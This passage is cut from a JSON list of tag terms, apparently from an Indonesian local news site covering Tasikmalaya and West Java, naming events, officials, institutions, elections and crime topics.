Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek 